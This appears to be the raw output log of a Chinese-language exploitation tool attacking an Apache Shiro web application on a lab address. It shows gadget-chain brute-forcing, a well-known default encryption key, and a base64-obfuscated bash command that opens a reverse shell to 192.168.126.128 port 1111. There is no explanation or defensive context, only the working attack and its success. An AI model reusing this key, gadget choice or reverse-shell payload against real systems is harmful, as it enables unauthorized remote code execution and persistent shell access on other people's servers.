 http://192.168.126.130:8080/
命令
执行
简便操作 反弹Shell(Linux) 192.168.126.128:1111 Fire
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyNi4xMjgvMTExMSAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done